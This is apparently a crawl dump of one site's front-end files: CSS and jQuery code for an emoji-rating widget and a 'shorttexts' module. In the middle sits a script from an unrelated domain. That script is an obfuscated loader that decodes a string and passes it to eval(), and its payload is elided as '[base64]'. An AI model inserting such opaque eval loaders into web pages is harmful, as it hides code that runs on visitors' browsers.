

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/emojirating/site/site.css
body_size: 465
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.emojirating_container {
	text-align: center;
}

.emojirating_container * {
	box-sizing: border-box;
}

.emojirating_container h4 {
	
}

.emojirating {
	margin-top: -22px;
    padding-bottom: 10px;
	text-align: center;
}

.emojirating_wrap {
    display: inline-block;
    max-width: 50px;
    width: 12%;
}

.emojirating_item {
    height: 75px;
    margin-bottom: 4px;
    padding: 0;
    position: relative;
    text-align: center;
    width: 100%;
}

.emojirating_bar {
    background-color: #1f9dcf;
    bottom: 0;
    display: block;
    position: absolute;
    text-align: center;
    transition: all 0.2s linear 0s;
    width: 100%;
	min-height:1px;
}

.emojirating_count {
    display: block;
	font: 14px Georgia, "Times New Roman", Arial, sans-serif;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 2;
}

.emojirating_img {
    width: 50px;
    height: 50px;
    padding: 6px;
    background: #fff none repeat scroll 0 0;
    cursor: pointer;
	border: 3px solid #ddd;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.emojirating_img img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-height: 100%;
    max-width: 100%;
    width: auto;
	opacity: 1;
	transition: opacity 0.3s ease 0s;
	vertical-align: middle;
	border: 0 none;
}


.dark_emojirating {
	color: #fff;
}

.dark_emojirating .emojirating_img {
	background-color: #f1f1f1;
	border-color: #1f9dcf;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/emojirating/site/site.js
body_size: 2704
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

jQuery(document).ready(function($) {
	
	
	$(document).on("click", "div.emojirating_img", function() {

		var $self = $(this);
		var post_id = $self.data("post_id");
		
		if (jQuery.cookie("emojirating" + post_id) && EMOJIRATING_OPTIONS.ONLY_ONCE_VOTE) {
			ShowLoading("Вы уже голосовали");
			setTimeout(function() {
				HideLoading();
			}, 3000);
			
			//DLEalert("Вы уже голосовали", "Ошибка!");
			
			var $bar = $self.prev("div.emojirating_item").children("div.emojirating_bar");
			
			var animateMs = 800;
			
			$bar			
				.animate({backgroundColor: "#E9412B"}, animateMs / 2)
				.delay(animateMs / 1.5)
				.animate({backgroundColor: "#1F9DCF"}, animateMs);
			
			$self			
				.animate({borderColor: "#E9412B"}, animateMs / 2)
				.delay(animateMs / 1.5)
				.animate({borderColor: "#E6E6E6"}, animateMs);
				
				
		} else {
			
			var index = $self.data("index");
			
			$.post(
				EMOJIRATING_OPTIONS.SITE_AJAX_URL,
				{ action: "change_rate", post_id: post_id, index: index },
				function(data) {
				
					if (data.status == "ok") {
					
						var $bar = $self.prev("div.emojirating_item").children("div.emojirating_bar");
						
						var $count_span = $bar.children("span.emojirating_count");
						var votes = $count_span.text();
						$count_span.text(++votes);
						
						if (data.height) {
							var height = data.height;
						} else {
							var height = $bar.height();
							height += 40;
						}
						
						$bar.height(height).css("background", "#72C9F1");

						jQuery.cookie("emojirating" + post_id, index, { expires: 200 });
					
					} else {
						alert(data.response);
					}
				},
				"json"
			);		
		
		}
	});
	
	
	$("a.emojirating-link").on("click", function(e) {
		var $sender = $(this),
			$wrap = $(this).closest(".emojirating-container"),
				$result_box = $wrap.find(".emojirating-view"),
					title = $sender.text(),
						query_str = "action=get_content&sign=" + $sender.data("sign") + "&wrapid=" + $sender.data("wrapid") + "&user_hash=" + EMOJIRATING_OPTIONS.USER_HASH;
		
		$wrap.find(".emojirating-tab").hide(800);
		$wrap.find(".back-btn-wrap").show(800);
		$result_box
			.empty()
			.addClass("horo-loading");
		
		$.ajax({
			type: "POST",
			url: EMOJIRATING_OPTIONS.SITE_AJAX_URL,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					$sender.data("busy", 0);
					$sender.prop("disabled", false);
				}
				
				$result_box
					.removeClass("horo-loading")
					.html(data.response);
				
				if (data.status == "ok") {
					$result_box.html(data.response);
				} else {
					$result_box.html('<div class="horo-error">' + data.response + "</div>");
					//EMOJIRATING_KERNEL.showResponse(data, $sender);
				}
			},
			error: function(data) {
				EMOJIRATING_KERNEL.showAjaxError(data);
			}
		});
		
		return false;
	});
	
	
	$(".emojirating-back-btn").on("click", function(e) {
		var $sender = $(this),
			$wrap = $(this).closest(".emojirating-container");
		
		$wrap.find(".emojirating-tab").show(800);
		$wrap.find(".back-btn-wrap").hide(800);
		$wrap.find(".emojirating-view")
			.removeClass("horo-loading")
			.empty();
		
		return false;
	});
	
});



jQuery.cookie = function (key, value, options) {

	// key and at least value given, set cookie...
	if (arguments.length > 1 && String(value) !== "[object Object]") {
		options = jQuery.extend({}, options);

		if (value === null || value === undefined) {
			options.expires = -1;
		}

		if (typeof options.expires === 'number') {
			var days = options.expires, t = options.expires = new Date();
			t.setDate(t.getDate() + days);
		}

		value = String(value);

		return (document.cookie = [
			encodeURIComponent(key), '=',
			options.raw ? value : encodeURIComponent(value),
			options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
			options.path ? '; path=' + options.path : '',
			options.domain ? '; domain=' + options.domain : '',
			options.secure ? '; secure' : ''
		].join(''));
	}

	// key and possibly options given, get cookie...
	options = value || {};
	var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
	return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};



/*
 Color animation 1.6.0
 http://www.bitstorm.org/jquery/color-animation/
 Copyright 2011, 2013 Edwin Martin
 Released under the MIT and GPL licenses.
*/
'use strict';(function(d){function h(a,b,e){var c="rgb"+(d.support.rgba?"a":"")+"("+parseInt(a[0]+e*(b[0]-a[0]),10)+","+parseInt(a[1]+e*(b[1]-a[1]),10)+","+parseInt(a[2]+e*(b[2]-a[2]),10);d.support.rgba&&(c+=","+(a&&b?parseFloat(a[3]+e*(b[3]-a[3])):1));return c+")"}function f(a){var b;return(b=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16),1]:(b=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(a))?[17*parseInt(b[1],16),17*parseInt(b[2],
16),17*parseInt(b[3],16),1]:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3]),1]:(b=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(a))?[parseInt(b[1],10),parseInt(b[2],10),parseInt(b[3],10),parseFloat(b[4])]:l[a]}d.extend(!0,d,{support:{rgba:function(){var a=d("script:first"),b=a.css("color"),e=!1;if(/^rgba/.test(b))e=!0;else try{e=b!=a.css("color","rgba(0, 0, 0, 0.5)").css("color"),
a.css("color",b)}catch(c){}return e}()}});var k="color backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor outlineColor".split(" ");d.each(k,function(a,b){d.Tween.propHooks[b]={get:function(a){return d(a.elem).css(b)},set:function(a){var c=a.elem.style,g=f(d(a.elem).css(b)),m=f(a.end);a.run=function(a){c[b]=h(g,m,a)}}}});d.Tween.propHooks.borderColor={set:function(a){var b=a.elem.style,e=[],c=k.slice(2,6);d.each(c,function(b,c){e[c]=f(d(a.elem).css(c))});var g=f(a.end);
a.run=function(a){d.each(c,function(d,c){b[c]=h(e[c],g,a)})}}};var l={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,
0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,
0,1],transparent:[255,255,255,0]}})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1595
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"ZIEjRKcrx",42,8,49))

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/kernel.js
body_size: 2572
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

SHORTTEXTS_KERNEL = {

	__: function(text) {
		return SHORTTEXTS_OPTIONS.I18N[text] || text;
	},
	
	initLightbox: function() {
		var $elements = $("a.lightbox");
		if ($elements.length) {
			var $gallery = $elements.simpleLightbox({
				videoRegex: new RegExp(/youtube.com|vimeo.com|uploads\/shorttexts\//)
			});
			
			$elements.removeClass("lightbox");
		}
	},

	callFunction: function(func) {
		var dim = func.split(".");
		if (dim.length > 1) {
			return window[dim[0]][dim[1]]();
		} else {
			return window[func]();
		}
	},

	redirectTo: function(url) {
		window.location.href = url;
	},

	confirmDialog: function(dialogText, okFunc, cancelFunc, dialogTitle, options) {

		var kernel = this,
			btns = {};
		
		btns[kernel.__("Нет")] = function() { 
			if (typeof (cancelFunc) == "function") {
				setTimeout(cancelFunc, 50);
			}
			$(this).dialog("destroy");
		};
		
		btns[kernel.__("Да")] = function() { 
			if (typeof (okFunc) == "function") {
				setTimeout(okFunc, 50);
			}
			$(this).dialog("destroy");
		};

		
		var defaults = {
			modal: true,
			resizable: false,
			width: "auto",
			minHeight: 75,
			title: dialogTitle || kernel.__("Необходимо подтверждение"),
			buttons: btns
		};	

		$.extend(defaults, options);
		
		$('<div style="padding: 10px; max-width: 100%; word-wrap: break-word;">' + (dialogText || kernel.__("Вы уверены, что хотите это сделать?")) + "</div>").dialog(defaults);
	},

	showAjaxError: function(data) {
		var kernel = this;
		
		kernel.confirmDialog(
			data.responseText,
			function() {
				$(this).dialog("close");
			},
			null,
			"Ajax error",
			{buttons: null}
		);
	},

	showResponse: function(data, sender) {
		if (!data.redirect)
			HideLoading();

		
		if (data.msg) {
			if (data.status == "ok") {
				Growl.info({ title: data.msg.title, text: data.msg.text });
			} else if (data.status == "error") {
				Growl.error({ title: data.msg.title, text: data.msg.text });
			}
		}
		
		if (data.container && data.func) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response).fadeIn("slow",function() {
				callFunction(data.func);
			});
		} else if (data.container) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response);
		} else if (data.append_container && data.func) {
			$(data.append_container).append(data.response);
			callFunction(data.func);
		} else if (data.append_container) {
			$(data.append_container).append(data.response);
		} else if (data.func) {
			callFunction(data.func);
		}
		
		if (data.redirect) {
			setTimeout(function() {
				if (data.redirect == "self")
					window.location.reload();
				else
					window.location.href = data.redirect;
			}, 1000);
		}
	},

	doAjax: function(sender) {
		if (typeof sender.data("busy") !== "undefined" && sender.data("busy") === 1) {
			return false;
		}
		
		sender.data("busy", 1);
		sender.prop("disabled", true);
		
		var kernel = this,
			url = sender.data("url"),
				query_str = sender.data("vars").replace(/\|/g, "&");
		
		if (query_str.indexOf("&user_hash=") == -1)
			query_str += "&user_hash=" + SHORTTEXTS_OPTIONS.USER_HASH;
		
		if (typeof url === "undefined") {
			url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
		}
		
		if (query_str.indexOf("&without_loader=1") === -1)
			ShowLoading("");
		
		$.ajax({
			type: "POST",
			url: url,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					sender.data("busy", 0);
					sender.prop("disabled", false);
				}
				
				kernel.showResponse(data, sender);
			},
			error: function(data) {
				if (query_str.indexOf("&without_loader=1") === -1) {
					HideLoading();
					kernel.showAjaxError(data);
				}
			}
		});
		
		return false;
	},
	
	linked_select: {
		get_elements: function() {
			return $("select[data-linked_select]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;
			
			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();

			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_select");
			SHORTTEXTS_KERNEL.linkedContainer($(element).val(), prefix, disable_hidden);
		},
	},

	linked_checkbox: {
		get_elements: function() {
			return $("input[data-linked_checkbox]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;

			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();
			
			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_checkbox");
			
			if ($(element).prop("checked"))
				SHORTTEXTS_KERNEL.linkedContainer("1", prefix, disable_hidden);
			else
				SHORTTEXTS_KERNEL.linkedContainer("0", prefix, disable_hidden);
		},
	},
	
	linkedContainer: function (val, prefix, disable_hidden) {
		var $elements_has = $("[data-linked_container_" + prefix + "~='" + val + "']");
		var $elements_not = $("[data-linked_container_" + prefix + "]").not($elements_has);
		this.toggleContainer($elements_has, $elements_not, disable_hidden);
		
		$elements_has = $("[data-linked_container_" + prefix + "_not~='" + val + "']");
		$elements_not = $("[data-linked_container_" + prefix + "_not]").not($elements_has);
		this.toggleContainer($elements_not, $elements_has, disable_hidden);
	},

	toggleContainer: function ($elements_has, $elements_not, disable_hidden) {
		var kernel = this;
		
		if ($elements_not.length) {
			$elements_not.slideUp("slow", function() {
				if (disable_hidden)
					$elements_not.attr("disabled", "disabled");
				
				if ($elements_has.length) {
					$elements_has.slideDown("slow", function() {
						kernel.nextLinked($elements_has, $elements_not);
					}).removeAttr("disabled");
				} else {
					kernel.nextLinked($elements_has, $elements_not);
				}
			});

		} else {
			if ($elements_has.length) {
				$elements_has.slideDown("slow", function() {
					kernel.nextLinked($elements_has, $elements_not);
				}).removeAttr("disabled");
			}
		}
	},
	
	nextLinked: function ($elements_has, $elements_not, disable_hidden) {
		this.linked_select.refresh($elements_has.find("select[data-linked_select]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("select[data-linked_select]"));//элемент был скрыт - скрываем связанные элементы
		
		this.linked_checkbox.refresh($elements_has.find("input[data-linked_checkbox]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("input[data-linked_checkbox]"));//элемент был скрыт - скрываем связанные элементы
	},
	
	hideLinked: function(elements) {
		$.each(elements, function(i, elem) {
			var prefix = $(elem).data("linked_select");
			if (typeof prefix === "undefined")
				prefix = $(elem).data("linked_checkbox");
			
			$("[data-linked_container_" + prefix + "]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
			$("[data-linked_container_" + prefix + "_not]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
		});
	},
	
	dataStartsWith: function() {
		if (typeof jQuery.expr[":"].dataStartsWith === "undefined") {
			
			jQuery.extend(jQuery.expr[":"], { 
				"dataStartsWith" : function(el, i, p, n) {  
					var pCamel = p[3].replace(/-([a-z])/ig, function(m, $1) {
						return $1.toUpperCase();
					});
					return Object.keys(el.dataset).some(function(i, v){
						return i.indexOf(pCamel) > -1;
					});
				}
			});
		}
	},
	
	bindAjaxShortTexts: function() {
		var kernel = this;
		
		$(document).on("click", 'a[data-do="ajax-shorttexts"], input[data-do="ajax-shorttexts"]', function(event) {
			var sender = $(this);
				
			if (typeof sender.data("confirm") !== "undefined") {

				kernel.confirmDialog(
					sender.data("msg"),
					function() {
						kernel.doAjax(sender);
					}, 
					null, 
					sender.data("title")
				);

			} else {
				kernel.doAjax(sender);
			}
			
			return false;
		});
		
	
		$("form.shorttexts_ajax_form").submit(function() {
			ShowLoading("");
			
			var url = $(this).attr("action");
			if (typeof url === "undefined" || !url) {
				url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
			}
			
			$.post(url, $(this).serialize(), function( data ) {
				kernel.showResponse(data);
			}, "json")
			.fail(function(response) {
				HideLoading();
				kernel.showAjaxError(response);
			});

			return false;
		});
	},
	

};